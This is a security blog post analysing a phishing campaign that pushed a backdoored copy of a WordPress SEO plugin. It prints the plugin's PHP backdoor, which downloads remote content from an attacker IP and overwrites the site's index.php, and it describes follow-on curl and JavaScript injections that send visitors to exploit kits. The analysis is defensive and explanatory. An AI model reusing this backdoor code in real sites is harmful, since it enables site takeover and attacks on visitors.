When all else fails, the bad guys can always rely on some basic social engineering tactics with a little hit of phishing!!
Over the weekend, a few of our clients received a very suspicious email telling them to download a new version of the popular “All in One SEO Pack” plugin for WordPress. What a win, right? It wasn’t just the plugin, but the Pro version too. To top it off, it was for Free!!! This is where the journey begins…
Happy Black Friday / Cyber Monday
This is was the email:
If you’re thinking something smells fishy, you’re probably right. Remember, if it sounds too good to be true, it probably is.
Thanks to our lovely clients, we were able to dissect this attack to better understand what it was doing.
At first glance, the email appears benign and it makes sense. It’s coming at the perfect time, Black Friday where us Americans can barely contain our need to be civil towards one another, and Cyber Monday, the day we have this overwhelming need to spend on things we don’t need. I mean, who would want to scam anyone during this time in which we are so jolly and willing to take anything we can for free, or heavily discounted?
It turns out when you view the source of the email and check the download URL, it was not pointing to wordpress.org or even at plugins official site. It was redirecting to a random (likely compromised) Australian site:
<A href="http://www.[infecteddomain].com.au/wp-content/all-in-one-seo-pack%20Pro%20v2.1.zip">All in One SEO Pack V2.1 Download Link</A>
Call me crazy, but the download link from the plugin should not be www.[infecteddomain].com.au/wp-content/all-in-one-seo-pack.zip, or even http://[infecteddomain].com.br/js/wordpress/plugin.php. No, the domain should be attributed to the plugin authors, or on the WordPress Plugin Directory. This should have been a glaring red flag for most users.
You’re probably thinking, “Ah come on guys, nobody would download a plugin direct from a random email they received.” Well, think again. We actually fixed sites in the past few days with this exact plugin installed. How bad was it? Well, let’s take a look…
Analyzing the code
If you did download the
We downloaded the plugin and analyzed the files, along with its backdoor. It looks exactly like the original “All in One SEO pack” plugin, except that they added a backdoor to the file aioseop_class.php. You can find the payload here: http://ddecode.com/phpdecoder/?results=1a5fe6d4a0543521597d36b0d691ba0e, but this, to us, was the most interesting part:
$code_txt = 'http://91.239.15.61/o1.txt';
$path = getenv("DOCUMENT_ROOT").'';
if(is_dir($path.'/wp-content') AND is_dir($path.'/wp-admin') AND is_dir($path.'/wp-includes')){
$code= file_get_contents($code_txt);
$index_path = $path.'/index.php';
if(file_put_contents($index_path, $code)){
}
}else{
echo 'Not a wordpress Installation';
}
It’s connecting to http://91.239.15.61/o1.txt and in the process it’s replacing your existing index.php with whatever content it has available. That’s just the beginning…
Malware in action
Once your index.php has been modified, the bad guys can start to display malicious content to anyone visiting the compromised site. It first starts with this encoded eval block (added to the index file):
A little fancy decoding and it bears it all, it becomes this simple malware injection:
See it?
It’s connecting here http://91.239.15.61/java/google.php using the Curl function and it displays whatever the file contains. Right now it is displaying this encoded JavaScript injection which is detected by SiteCheck:
From there it forces the users browser to download more content from http://91.239.15.61/google.js, and http://91.239.15.61/g.php, redirecting the user to SPAM (porn) sites, or to exploit kits where it will try to compromise the visitor further.
[Sigh] All this for a drive by download attempt on the user. 🙁
From a Simple Phishing Attack to an Infected Users Computer
This is but a simple example of how using something as antiquated as phishing, coupled with user emotions around the idea of free gifts during the time of year reserved for giving can be exploited by an attacker.
What’s the point you ask? Simple, free is not always good, and unless you have the skills to analyze things deeper, we recommend going directly to the source and confirming their giving spirit. You can often contact the source directly and confirm the emails or other offers you’re receiving.
Remember, this is not reserved just to emails, this includes gifts you get via social mediums like Facebook, Twitter, Foursquare, etc…
Again, you’ve been warned. But not to worry, if your website get’s compromised we’ll be here at normal prices to clean them up.
Cheers.. 🙂














5 comments
Thanks for the clear explanation behind the phishing attack. Disappointing to see that people fell for that but it happens to the best of us.
thank you for sharing your post, I already know how to but way more alert hoax
I doubt there will be any lack of work fixing the mess this kind of attack causes. Great article thanks.
Hey there nice text about the all in one seo pack causing the malware as i don’t remember but from the time writing this recently i think there was an all in one seo pack update and after that i did get that malware threat in google webmaster tools and now thanks for being here.
I didnt receive the free pro version offer but updated the all in one free version, so i’ll send you a message to see if you can clean up one time my 4 websites as i don’t have that money income for yearly subscription yet.
Cheers and keep up with good work
They are getting so good at phishing today – I remember the good ol’ days when you got a text display:
“Your machine belong us now!”
Any juniour hacker could get you back.
Now, things like the WordPress phish, the Microsoft phish, sure leave the old Nigerian behind. You have to have a rule never to click anything till tomorrow.
AND switch to Linux
Still, the Nigerian scam is still actually working – especially in Australia for some reason……….
Cheers!
Comments are closed.